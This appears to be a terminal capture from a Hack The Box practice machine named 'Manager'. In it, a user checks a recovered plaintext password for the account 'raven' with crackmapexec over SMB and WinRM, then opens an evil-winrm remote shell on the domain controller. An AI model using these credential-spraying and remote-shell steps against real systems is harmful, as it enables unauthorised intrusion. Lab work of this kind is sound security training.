 (.venv)zerox30@zeroX30: ~/HTB/OSCP/Windows/Manager/loot/web_backup 169x38
┌──(.venv)─(zerox30㉿zeroX30)-[~/…/Windows/Manager/loot/web_backup]
└─$ crackmapexec smb manager.htb -u 'raven' -p 'R4v3nBe5tD3veloP3r!123'
SMB manager.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (doma
SMB manager.htb 445 DC01 [+] manager.htb\raven:R4v3nBe5tD3veloP3r!123
Server Error
┌──(.venv)─(zerox30㉿zeroX30)-[~/…/Windows/Manager/loot/web_backup]
└─$ crackmapexec winrm manager.htb -u 'raven' -p 'R4v3nBe5tD3veloP3r!123'
SMB manager.htb 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:m
HTTP manager.htb 5985 DC01 [*] http://manager.htb:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM manager.htb 5985 DC01 [+] manager.htb\raven:R4v3nBe5tD3veloP3r!123 (Pwn3d!)
┌──(.venv)─(zerox30㉿zeroX30)-[~/…/Windows/Manager/loot/web_backup]
└─$ evil-winrm -i 10.10.11.236 -u 'raven' -p 'R4v3nBe5tD3veloP3r!123'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-complet
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Raven\Documents> whoami
manager\raven
*Evil-WinRM* PS C:\Users\Raven\Documents>